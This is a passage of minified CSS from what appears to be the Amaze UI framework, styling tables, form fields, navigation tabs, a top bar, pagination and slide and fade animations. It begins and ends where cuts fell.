0b76ac;background-color:rgba(14,144,210,.115)}.am-table>tbody>tr.am-success>td,.am-table>tbody>tr.am-success>th,.am-table>tbody>tr>td.am-success,.am-table>tbody>tr>th.am-success,.am-table>tfoot>tr.am-success>td,.am-table>tfoot>tr.am-success>th,.am-table>tfoot>tr>td.am-success,.am-table>tfoot>tr>th.am-success,.am-table>thead>tr.am-success>td,.am-table>thead>tr.am-success>th,.am-table>thead>tr>td.am-success,.am-table>thead>tr>th.am-success{color:#5eb95e;background-color:rgba(94,185,94,.115)}.am-table>tbody>tr.am-warning>td,.am-table>tbody>tr.am-warning>th,.am-table>tbody>tr>td.am-warning,.am-table>tbody>tr>th.am-warning,.am-table>tfoot>tr.am-warning>td,.am-table>tfoot>tr.am-warning>th,.am-table>tfoot>tr>td.am-warning,.am-table>tfoot>tr>th.am-warning,.am-table>thead>tr.am-warning>td,.am-table>thead>tr.am-warning>th,.am-table>thead>tr>td.am-warning,.am-table>thead>tr>th.am-warning{color:#F37B1D;background-color:rgba(243,123,29,.115)}.am-table>tbody>tr.am-danger>td,.am-table>tbody>tr.am-danger>th,.am-table>tbody>tr>td.am-danger,.am-table>tbody>tr>th.am-danger,.am-table>tfoot>tr.am-danger>td,.am-table>tfoot>tr.am-danger>th,.am-table>tfoot>tr>td.am-danger,.am-table>tfoot>tr>th.am-danger,.am-table>thead>tr.am-danger>td,.am-table>thead>tr.am-danger>th,.am-table>thead>tr>td.am-danger,.am-table>thead>tr>th.am-danger{color:#dd514c;background-color:rgba(221,81,76,.115)}fieldset{border:none}legend{display:block;width:100%;margin-bottom:2rem;font-size:2rem;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5;padding-bottom:.5rem}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-size:inherit;font-style:inherit;font-family:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:1px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{display:block;padding-top:1.6rem;font-size:1.6rem;line-height:1.6;color:#555;vertical-align:middle}.am-form input[type=number],.am-form input[type=search],.am-form input[type=text],.am-form input[type=password],.am-form input[type=datetime],.am-form input[type=datetime-local],.am-form input[type=date],.am-form input[type=month],.am-form input[type=time],.am-form input[type=week],.am-form input[type=email],.am-form input[type=url],.am-form input[type=tel],.am-form input[type=color],.am-form select,.am-form textarea,.am-form-field{display:block;width:100%;padding:.5em;font-size:1.6rem;line-height:1.2;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0;-webkit-appearance:none;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.am-form input[type=number]:focus,.am-form input[type=search]:focus,.am-form input[type=text]:focus,.am-form input[type=password]:focus,.am-form input[type=datetime]:focus,.am-form input[type=datetime-local]:focus,.am-form input[type=date]:focus,.am-form input[type=month]:focus,.am-form input[type=time]:focus,.am-form input[type=week]:focus,.am-form input[type=email]:focus,.am-form input[type=url]:focus,.am-form input[type=tel]:focus,.am-form input[type=color]:focus,.am-form select:focus,.am-form textarea:focus,.am-form-field:focus{outline:0}.am-form input[type=number]:focus,.am-form input[type=search]:focus,.am-form input[type=text]:focus,.am-form input[type=password]:focus,.am-form input[type=datetime]:focus,.am-form input[type=datetime-local]:focus,.am-form input[type=date]:focus,.am-form input[type=month]:focus,.am-form input[type=time]:focus,.am-form input[type=week]:focus,.am-form input[type=email]:focus,.am-form input[type=url]:focus,.am-form input[type=tel]:focus,.am-form input[type=color]:focus,.am-form select:focus,.am-form textarea:focus,.am-form-field:focus{background-color:#fefffe;border-color:#3bb4f2;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px rgba(59,180,242,.3);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px rgba(59,180,242,.3)}.am-form input[type=number]::-webkit-input-placeholder,.am-form input[type=search]::-webkit-input-placeholder,.am-form input[type=text]::-webkit-input-placeholder,.am-form input[type=password]::-webkit-input-placeholder,.am-form input[type=datetime]::-webkit-input-placeholder,.am-form input[type=datetime-local]::-webkit-input-placeholder,.am-form input[type=date]::-webkit-input-placeholder,.am-form input[type=month]::-webkit-input-placeholder,.am-form input[type=time]::-webkit-input-placeholder,.am-form input[type=week]::-webkit-input-placeholder,.am-form input[type=email]::-webkit-input-placeholder,.am-form input[type=url]::-webkit-input-placeholder,.am-form input[type=tel]::-webkit-input-placeholder,.am-form input[type=color]::-webkit-input-placeholder,.am-form select::-webkit-input-placeholder,.am-form textarea::-webkit-input-placeholder,.am-form-field::-webkit-input-placeholder{color:#999}.am-form input[type=number]::-moz-placeholder,.am-form input[type=search]::-moz-placeholder,.am-form input[type=text]::-moz-placeholder,.am-form input[type=password]::-moz-placeholder,.am-form input[type=datetime]::-moz-placeholder,.am-form input[type=datetime-local]::-moz-placeholder,.am-form input[type=date]::-moz-placeholder,.am-form input[type=month]::-moz-placeholder,.am-form input[type=time]::-moz-placeholder,.am-form input[type=week]::-moz-placeholder,.am-form input[type=email]::-moz-placeholder,.am-form input[type=url]::-moz-placeholder,.am-form input[type=tel]::-moz-placeholder,.am-form input[type=color]::-moz-placeholder,.am-form select::-moz-placeholder,.am-form textarea::-moz-placeholder,.am-form-field::-moz-placeholder{color:#999}.am-form input[type=number]:-ms-input-placeholder,.am-form input[type=search]:-ms-input-placeholder,.am-form input[type=text]:-ms-input-placeholder,.am-form input[type=password]:-ms-input-placeholder,.am-form input[type=datetime]:-ms-input-placeholder,.am-form input[type=datetime-local]:-ms-input-placeholder,.am-form input[type=date]:-ms-input-placeholder,.am-form input[type=month]:-ms-input-placeholder,.am-form input[type=time]:-ms-input-placeholder,.am-form input[type=week]:-ms-input-placeholder,.am-form input[type=email]:-ms-input-placeholder,.am-form input[type=url]:-ms-input-placeholder,.am-form input[type=tel]:-ms-input-placeholder,.am-form input[type=color]:-ms-input-placeholder,.am-form select:-ms-input-placeholder,.am-form textarea:-ms-input-placeholder,.am-form-field:-ms-input-placeholder{color:#999}.am-form input[type=number]::placeholder,.am-form input[type=search]::placeholder,.am-form input[type=text]::placeholder,.am-form input[type=password]::placeholder,.am-form input[type=datetime]::placeholder,.am-form input[type=datetime-local]::placeholder,.am-form input[type=date]::placeholder,.am-form input[type=month]::placeholder,.am-form input[type=time]::placeholder,.am-form input[type=week]::placeholder,.am-form input[type=email]::placeholder,.am-form input[type=url]::placeholder,.am-form input[type=tel]::placeholder,.am-form input[type=color]::placeholder,.am-form select::placeholder,.am-form textarea::placeholder,.am-form-field::placeholder{color:#999}.am-form input[type=number]::-moz-placeholder,.am-form input[type=search]::-moz-placeholder,.am-form input[type=text]::-moz-placeholder,.am-form input[type=password]::-moz-placeholder,.am-form input[type=datetime]::-moz-placeholder,.am-form input[type=datetime-local]::-moz-placeholder,.am-form input[type=date]::-moz-placeholder,.am-form input[type=month]::-moz-placeholder,.am-form input[type=time]::-moz-placeholder,.am-form input[type=week]::-moz-placeholder,.am-form input[type=email]::-moz-placeholder,.am-form input[type=url]::-moz-placeholder,.am-form input[type=tel]::-moz-placeholder,.am-form input[type=color]::-moz-placeholder,.am-form select::-moz-placeholder,.am-form textarea::-moz-placeholder,.am-form-field::-moz-placeholder{opacity:1}.am-form input[type=number][disabled],.am-form input[type=number][readonly],.am-form input[type=search][disabled],.am-form input[type=search][readonly],.am-form input[type=text][disabled],.am-form input[type=text][readonly],.am-form input[type=password][disabled],.am-form input[type=password][readonly],.am-form input[type=datetime][disabled],.am-form input[type=datetime][readonly],.am-form input[type=datetime-local][disabled],.am-form input[type=datetime-local][readonly],.am-form input[type=date][disabled],.am-form input[type=date][readonly],.am-form input[type=month][disabled],.am-form input[type=month][readonly],.am-form input[type=time][disabled],.am-form input[type=time][readonly],.am-form input[type=week][disabled],.am-form input[type=week][readonly],.am-form input[type=email][disabled],.am-form input[type=email][readonly],.am-form input[type=url][disabled],.am-form input[type=url][readonly],.am-form input[type=tel][disabled],.am-form input[type=tel][readonly],.am-form input[type=color][disabled],.am-form input[type=color][readonly],.am-form select[disabled],.am-form select[readonly],.am-form textarea[disabled],.am-form textarea[readonly],.am-form-field[disabled],.am-form-field[readonly],fieldset[disabled] .am-form input[type=number],fieldset[disabled] .am-form input[type=search],fieldset[disabled] .am-form input[type=text],fieldset[disabled] .am-form input[type=password],fieldset[disabled] .am-form input[type=datetime],fieldset[disabled] .am-form input[type=datetime-local],fieldset[disabled] .am-form input[type=date],fieldset[disabled] .am-form input[type=month],fieldset[disabled] .am-form input[type=time],fieldset[disabled] .am-form input[type=week],fieldset[disabled] .am-form input[type=email],fieldset[disabled] .am-form input[type=url],fieldset[disabled] .am-form input[type=tel],fieldset[disabled] .am-form input[type=color],fieldset[disabled] .am-form select,fieldset[disabled] .am-form textarea,fieldset[disabled] .am-form-field{cursor:not-allowed;background-color:#eee}.am-form input[type=number].am-radius,.am-form input[type=search].am-radius,.am-form input[type=text].am-radius,.am-form input[type=password].am-radius,.am-form input[type=datetime].am-radius,.am-form input[type=datetime-local].am-radius,.am-form input[type=date].am-radius,.am-form input[type=month].am-radius,.am-form input[type=time].am-radius,.am-form input[type=week].am-radius,.am-form input[type=email].am-radius,.am-form input[type=url].am-radius,.am-form input[type=tel].am-radius,.am-form input[type=color].am-radius,.am-form select.am-radius,.am-form textarea.am-radius,.am-form-field.am-radius{border-radius:2px}.am-form input[type=number].am-round,.am-form input[type=search].am-round,.am-form input[type=text].am-round,.am-form input[type=password].am-round,.am-form input[type=datetime].am-round,.am-form input[type=datetime-local].am-round,.am-form input[type=date].am-round,.am-form input[type=month].am-round,.am-form input[type=time].am-round,.am-form input[type=week].am-round,.am-form input[type=email].am-round,.am-form input[type=url].am-round,.am-form input[type=tel].am-round,.am-form input[type=color].am-round,.am-form select.am-round,.am-form textarea.am-round,.am-form-field.am-round{border-radius:1000px}.am-form select[multiple],.am-form select[size],.am-form textarea{height:auto}.am-form select{-webkit-appearance:none!important;-moz-appearance:none!important;-webkit-border-radius:0;background:#fff url([data-uri]) no-repeat 100% center}.am-form select[multiple=multiple]{background-image:none}.am-form input[type=datetime-local],.am-form input[type=date],input[type=datetime-local].am-form-field,input[type=date].am-form-field{height:37px}.am-form input[type=datetime-local].am-input-sm,.am-form input[type=date].am-input-sm,input[type=datetime-local].am-form-field.am-input-sm,input[type=date].am-form-field.am-input-sm{height:32px}.am-form input[type=datetime-local] .am-input-lg,.am-form input[type=date] .am-input-lg,input[type=datetime-local].am-form-field .am-input-lg,input[type=date].am-form-field .am-input-lg{height:41px}.am-form-help{display:block;margin-top:5px;margin-bottom:10px;color:#999;font-size:1.3rem}.am-form-group{margin-bottom:1.5rem}.am-form-file{position:relative;overflow:hidden}.am-form-file input[type=file]{position:absolute;left:0;top:0;z-index:1;width:100%;opacity:0;cursor:pointer;font-size:50rem}.am-checkbox,.am-radio{display:block;min-height:1.92rem;margin-top:10px;margin-bottom:10px;padding-left:20px;vertical-align:middle}.am-checkbox label,.am-radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.am-checkbox input[type=checkbox],.am-checkbox-inline input[type=checkbox],.am-radio input[type=radio],.am-radio-inline input[type=radio]{float:left;margin-left:-20px;outline:0}.am-checkbox+.am-checkbox,.am-radio+.am-radio{margin-top:-5px}.am-checkbox-inline,.am-radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.am-checkbox-inline+.am-checkbox-inline,.am-radio-inline+.am-radio-inline{margin-top:0;margin-left:10px}.am-checkbox-inline[disabled],.am-checkbox[disabled],.am-radio-inline[disabled],.am-radio[disabled],fieldset[disabled] .am-checkbox,fieldset[disabled] .am-checkbox-inline,fieldset[disabled] .am-radio,fieldset[disabled] .am-radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.am-form-warning .am-checkbox,.am-form-warning .am-checkbox-inline,.am-form-warning .am-form-help,.am-form-warning .am-form-label,.am-form-warning .am-radio,.am-form-warning .am-radio-inline,.am-form-warning label{color:#F37B1D}.am-form-warning [class*=icon-]{color:#F37B1D}.am-form-warning .am-form-field{border-color:#F37B1D!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.am-form-warning .am-form-field:focus{background-color:#fefffe;border-color:#d2620b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #f8b47e!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #f8b47e!important}.am-form-error .am-checkbox,.am-form-error .am-checkbox-inline,.am-form-error .am-form-help,.am-form-error .am-form-label,.am-form-error .am-radio,.am-form-error .am-radio-inline,.am-form-error label{color:#dd514c}.am-form-error [class*=icon-]{color:#dd514c}.am-field-error,.am-form-error .am-form-field{border-color:#dd514c!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.am-field-error:focus,.am-form-error .am-form-field:focus{background-color:#fefffe;border-color:#cf2d27;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #eda4a2!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #eda4a2!important}.am-form-success .am-checkbox,.am-form-success .am-checkbox-inline,.am-form-success .am-form-help,.am-form-success .am-form-label,.am-form-success .am-radio,.am-form-success .am-radio-inline,.am-form-success label{color:#5eb95e}.am-form-success [class*=icon-]{color:#5eb95e}.am-field-valid,.am-form-success .am-form-field{border-color:#5eb95e!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.am-field-valid:focus,.am-form-success .am-form-field:focus{background-color:#fefffe;border-color:#459f45;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #a5d8a5!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 5px #a5d8a5!important}.am-form-horizontal .am-checkbox,.am-form-horizontal .am-checkbox-inline,.am-form-horizontal .am-form-label,.am-form-horizontal .am-radio,.am-form-horizontal .am-radio-inline{margin-top:0;margin-bottom:0;padding-top:.6em}.am-form-horizontal .am-form-group:after,.am-form-horizontal .am-form-group:before{content:" ";display:table}.am-form-horizontal .am-form-group:after{clear:both}@media only screen and (min-width:641px){.am-form-horizontal .am-form-label{text-align:right}}@media only screen and (min-width:641px){.am-form-inline .am-form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.am-form-inline .am-form-field{display:inline-block;width:auto;vertical-align:middle}.am-form-inline .am-input-group{display:inline-table;vertical-align:middle}.am-form-inline .am-input-group .am-form-label,.am-form-inline .am-input-group .am-input-group-btn,.am-form-inline .am-input-group .am-input-group-label{width:auto}.am-form-inline .am-input-group>.am-form-field{width:100%}.am-form-inline .am-form-label{margin-bottom:0;vertical-align:middle}.am-form-inline .am-checkbox,.am-form-inline .am-radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.am-form-inline .am-checkbox input[type=checkbox],.am-form-inline .am-radio input[type=radio]{float:none;margin-left:0}}.am-input-sm{font-size:1.4rem!important}.am-input-lg{font-size:1.8rem!important}.am-form-group-sm .am-checkbox,.am-form-group-sm .am-form-field,.am-form-group-sm .am-form-label,.am-form-group-sm .am-radio{font-size:1.4rem!important}.am-form-group-lg .am-checkbox,.am-form-group-lg .am-form-field,.am-form-group-lg .am-form-label,.am-form-group-lg .am-radio{font-size:1.8rem!important}.am-form-group-lg input[type=checkbox],.am-form-group-lg input[type=radio]{margin-top:7px}.am-form-icon{position:relative}.am-form-icon .am-form-field{padding-left:1.75em!important}.am-form-icon [class*=am-icon-]{position:absolute;left:.5em;top:50%;display:block;margin-top:-.5em;line-height:1;z-index:2}.am-form-icon label~[class*=am-icon-]{top:70%}.am-form-feedback{position:relative}.am-form-feedback .am-form-field{padding-left:.5em!important;padding-right:1.75em!important}.am-form-feedback [class*=am-icon-]{right:.5em;left:auto}.am-form-horizontal .am-form-feedback [class*=am-icon-]{right:1.6em}.am-form-set{margin-bottom:1.5rem;padding:0}.am-form-set>input{position:relative;top:-1px;border-radius:0!important}.am-form-set>input:focus{z-index:2}.am-form-set>input:first-child{top:1px;border-top-right-radius:0!important;border-top-left-radius:0!important}.am-form-set>input:last-child{top:-2px;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.am-img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:2px;line-height:1.6;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.am-img-thumbnail.am-radius{border-radius:2px}.am-img-responsive{display:block;max-width:100%;height:auto}.am-nav{margin-bottom:0;padding:0;list-style:none}.am-nav:after,.am-nav:before{content:" ";display:table}.am-nav:after{clear:both}.am-nav>li{position:relative;display:block}.am-nav>li+li{margin-top:5px}.am-nav>li+.am-nav-header{margin-top:1em}.am-nav>li>a{position:relative;display:block;padding:.4em 1em;border-radius:0}.am-nav>li>a:focus,.am-nav>li>a:hover{text-decoration:none;background-color:#eee}.am-nav>li.am-active>a,.am-nav>li.am-active>a:focus,.am-nav>li.am-active>a:hover{color:#fff;background-color:#0e90d2;cursor:default}.am-nav>li.am-disabled>a{color:#999}.am-nav>li.am-disabled>a:focus,.am-nav>li.am-disabled>a:hover{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}.am-nav-header{padding:.4em 1em;text-transform:uppercase;font-weight:700;font-size:100%;color:#555}.am-nav-divider{margin:15px 1em!important;border-top:1px solid #ddd;-webkit-box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 #fff}.am-nav-pills>li{float:left}.am-nav-pills>li+li{margin-left:5px;margin-top:0}.am-nav-tabs{border-bottom:1px solid #ddd}.am-nav-tabs>li{float:left;margin-bottom:-1px}.am-nav-tabs>li+li{margin-top:0}.am-nav-tabs>li>a{margin-right:5px;line-height:1.6;border:1px solid transparent;border-radius:0}.am-nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.am-nav-tabs>li.am-active>a,.am-nav-tabs>li.am-active>a:focus,.am-nav-tabs>li.am-active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.am-nav-tabs.am-nav-justify{border-bottom:0}.am-nav-tabs.am-nav-justify>li>a{margin-right:0;border-bottom:1px solid #ddd;border-radius:0}.am-nav-tabs.am-nav-justify>.am-active>a,.am-nav-tabs.am-nav-justify>.am-active>a:focus,.am-nav-tabs.am-nav-justify>.am-active>a:hover{border-bottom-color:#fff}.am-nav-justify{width:100%}.am-nav-justify>li{float:none;display:table-cell;width:1%}.am-nav-justify>li>a{text-align:center;margin-bottom:0}.lte9 .am-nav-justify>li{display:table-cell;width:1%}.am-topbar{position:relative;min-height:50px;margin-bottom:1.6rem;background:#f8f8f8;border-width:0 0 1px;border-style:solid;border-color:#ddd;color:#666}.am-topbar:after,.am-topbar:before{content:" ";display:table}.am-topbar:after{clear:both}.am-topbar a{color:#666}.am-topbar-brand{margin:0}@media only screen and (min-width:641px){.am-topbar-brand{float:left}}.am-topbar-brand a:hover{color:#4d4d4d}.am-topbar-collapse{width:100%;overflow-x:visible;padding:10px;clear:both;-webkit-overflow-scrolling:touch}.am-topbar-collapse:after,.am-topbar-collapse:before{content:" ";display:table}.am-topbar-collapse:after{clear:both}.am-topbar-collapse.am-in{overflow-y:auto}@media only screen and (min-width:641px){.am-topbar-collapse{margin-top:0;padding:0;width:auto;clear:none}.am-topbar-collapse.am-collapse{display:block!important;height:auto!important;padding:0;overflow:visible!important}.am-topbar-collapse.am-in{overflow-y:visible}}.am-topbar-brand{padding:0 10px;float:left;font-size:1.8rem;height:50px;line-height:50px}.am-topbar-toggle{position:relative;float:right;margin-right:10px}@media only screen and (min-width:641px){.am-topbar-toggle{display:none}}@media only screen and (max-width:640px){.am-topbar-nav{margin-bottom:8px}.am-topbar-nav>li{float:none}}@media only screen and (max-width:640px){.am-topbar-nav>li+li{margin-left:0;margin-top:5px}}@media only screen and (min-width:641px){.am-topbar-nav{float:left}.am-topbar-nav>li>a{position:relative;line-height:50px;padding:0 10px}.am-topbar-nav>li>a:after{position:absolute;left:50%;margin-left:-7px;bottom:-1px;content:"";display:inline-block;width:0;height:0;vertical-align:middle;border-bottom:7px solid #f8f8f8;border-right:7px solid transparent;border-left:7px solid transparent;border-top:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);opacity:0;-webkit-transition:opacity .1s;transition:opacity .1s}.am-topbar-nav>li>a:hover:after{opacity:1;border-bottom-color:#666}.am-topbar-nav>li.am-dropdown>a:after{display:none}.am-topbar-nav>li.am-active>a,.am-topbar-nav>li.am-active>a:focus,.am-topbar-nav>li.am-active>a:hover{border-radius:0;color:#0e90d2;background:0 0}.am-topbar-nav>li.am-active>a:after{opacity:1;border-bottom-color:#0e90d2}}@media only screen and (max-width:640px){.am-topbar-collapse .am-dropdown.am-active .am-dropdown-content{float:none;position:relative;width:100%}}@media only screen and (min-width:641px){.am-topbar-left{float:left}.am-topbar-right{float:right;margin-right:10px}}@media only screen and (max-width:640px){.am-topbar-form .am-form-group{margin-bottom:5px}}@media only screen and (min-width:641px){.am-topbar-form{padding:0 10px;margin-top:8px}.am-topbar-form .am-form-group+.am-btn{margin-left:5px}}.am-topbar-btn{margin-top:8px}@media only screen and (max-width:640px){.am-topbar-collapse .am-btn,.am-topbar-collapse .am-topbar-btn{display:block;width:100%}}.am-topbar-inverse{background-color:#0e90d2;border-color:#0b6fa2;color:#eee}.am-topbar-inverse a{color:#eee}.am-topbar-inverse .am-topbar-brand a{color:#fff}.am-topbar-inverse .am-topbar-brand a:focus,.am-topbar-inverse .am-topbar-brand a:hover{color:#fff;background-color:transparent}.am-topbar-inverse .am-topbar-nav>li>a{color:#eee}.am-topbar-inverse .am-topbar-nav>li>a:focus,.am-topbar-inverse .am-topbar-nav>li>a:hover{color:#fff;background-color:rgba(0,0,0,.05)}.am-topbar-inverse .am-topbar-nav>li>a:focus:after,.am-topbar-inverse .am-topbar-nav>li>a:hover:after{border-bottom-color:#0b6fa2}.am-topbar-inverse .am-topbar-nav>li>a:after{border-bottom-color:#0e90d2}.am-topbar-inverse .am-topbar-nav>li.am-active>a,.am-topbar-inverse .am-topbar-nav>li.am-active>a:focus,.am-topbar-inverse .am-topbar-nav>li.am-active>a:hover{color:#fff;background-color:rgba(0,0,0,.1)}.am-topbar-inverse .am-topbar-nav>li.am-active>a:after,.am-topbar-inverse .am-topbar-nav>li.am-active>a:focus:after,.am-topbar-inverse .am-topbar-nav>li.am-active>a:hover:after{border-bottom-color:#fff}.am-topbar-inverse .am-topbar-nav>li .disabled>a,.am-topbar-inverse .am-topbar-nav>li .disabled>a:focus,.am-topbar-inverse .am-topbar-nav>li .disabled>a:hover{color:#444;background-color:transparent}.am-topbar-fixed-bottom,.am-topbar-fixed-top{position:fixed;right:0;left:0;z-index:1000;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.am-topbar-fixed-top{top:0}.am-topbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.am-with-topbar-fixed-top{padding-top:51px}.am-with-topbar-fixed-bottom{padding-bottom:51px}@media only screen and (max-width:640px){.am-topbar-fixed-bottom .am-topbar-collapse{position:absolute;bottom:100%;margin-bottom:1px;background-color:#f8f8f8}.am-topbar-fixed-bottom .am-topbar-collapse .am-dropdown-content:after,.am-topbar-fixed-bottom .am-topbar-collapse .am-dropdown-content:before{display:none}.am-topbar-fixed-bottom.am-topbar-inverse .am-topbar-collapse{background-color:#0e90d2}}.am-breadcrumb{padding:.7em .5em;margin-bottom:2rem;list-style:none;background-color:transparent;border-radius:0;font-size:85%}.am-breadcrumb>li{display:inline-block}.am-breadcrumb>li [class*=am-icon-]:before{color:#999;margin-right:5px}.am-breadcrumb>li+li:before{content:"\00bb\00a0";padding:0 8px;color:#ccc}.am-breadcrumb>.am-active{color:#999}.am-breadcrumb-slash>li+li:before{content:"/\00a0"}.am-pagination{padding-left:0;margin:1.5rem 0;list-style:none;color:#999;text-align:left}.am-pagination:after,.am-pagination:before{content:" ";display:table}.am-pagination:after{clear:both}.am-pagination>li{display:inline-block}.am-pagination>li>a,.am-pagination>li>span{position:relative;display:block;padding:.5em 1em;text-decoration:none;line-height:1.2;background-color:#fff;border:1px solid #ddd;border-radius:0;margin-bottom:5px;margin-right:5px}.am-pagination>li:last-child>a,.am-pagination>li:last-child>span{margin-right:0}.am-pagination>li>a:focus,.am-pagination>li>a:hover,.am-pagination>li>span:focus,.am-pagination>li>span:hover{background-color:#eee}.am-pagination>.am-active>a,.am-pagination>.am-active>a:focus,.am-pagination>.am-active>a:hover,.am-pagination>.am-active>span,.am-pagination>.am-active>span:focus,.am-pagination>.am-active>span:hover{z-index:2;color:#fff;background-color:#0e90d2;border-color:#0e90d2;cursor:default}.am-pagination>.am-disabled>a,.am-pagination>.am-disabled>a:focus,.am-pagination>.am-disabled>a:hover,.am-pagination>.am-disabled>span,.am-pagination>.am-disabled>span:focus,.am-pagination>.am-disabled>span:hover{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed;pointer-events:none}.am-pagination .am-pagination-prev{float:left}.am-pagination .am-pagination-prev a{border-radius:0}.am-pagination .am-pagination-next{float:right}.am-pagination .am-pagination-next a{border-radius:0}.am-pagination-centered{text-align:center}.am-pagination-right{text-align:right}[class*=am-animation-]{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}@media screen{.cssanimations [data-am-scrollspy*=animation]{opacity:0}}.am-animation-fade{-webkit-animation-name:am-fade;animation-name:am-fade;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-timing-function:linear;animation-timing-function:linear}.am-animation-scale-up{-webkit-animation-name:am-scale-up;animation-name:am-scale-up}.am-animation-scale-down{-webkit-animation-name:am-scale-down;animation-name:am-scale-down}.am-animation-slide-top{-webkit-animation-name:am-slide-top;animation-name:am-slide-top}.am-animation-slide-bottom{-webkit-animation-name:am-slide-bottom;animation-name:am-slide-bottom}.am-animation-slide-left{-webkit-animation-name:am-slide-left;animation-name:am-slide-left}.am-animation-slide-right{-webkit-animation-name:am-slide-right;animation-name:am-slide-right}.am-animation-slide-top-fixed{-webkit-animation-name:am-slide-top-fixed;animation-name:am-slide-top-fixed}.am-animation-shake{-webkit-animation-name:am-shake;animation-name:am-shake}.am-animation-spin{-webkit-animation:am-spin 2s infinite linear;animation:am-spin 2s infinite linear}.am-animation-left-spring{-webkit-animation:am-left-spring .3s ease-in-out;animation:am-left-spring .3s ease-in-out}.am-animation-right-spring{-webkit-animation:am-right-spring .3s ease-in-out;animation:am-right-spring .3s ease-in-out}.am-animation-reverse{-webkit-animation-direction:reverse;animation-direction:reverse}.am-animation-paused{-webkit-animation-play-state:paused!important;animation-play-state:paused!important}.am-animation-delay-1{-webkit-animation-delay:1s;animation-delay:1s}.am-animation-delay-2{-webkit-animation-delay:2s;animation-delay:2s}.am-animation-delay-3{-webkit-animation-delay:3s;animation-delay:3s}.am-animation-delay-4{-webkit-animation-delay:4s;animation-delay:4s}.am-animation-delay-5{-webkit-animation-delay:5s;animation-delay:5s}.am-animation-delay-6{-webkit-animation-delay:6s;animation-delay:6s}@-webkit-keyframes am-fade{0%{opacity:0}100%{opacity:1}}@keyframes am-fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes am-scale-up{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes am-scale-up{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes am-scale-down{0%{opacity:0;-webkit-transform:scale(1.8);transform:scale(1.8)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes am-scale-down{0%{opacity:0;-webkit-transform:scale(1.8);transform:scale(1.8)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes am-slide-top{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes am-slide-top{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes am-slide-bottom{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes am-slide-bottom{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes am-slide-left{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes 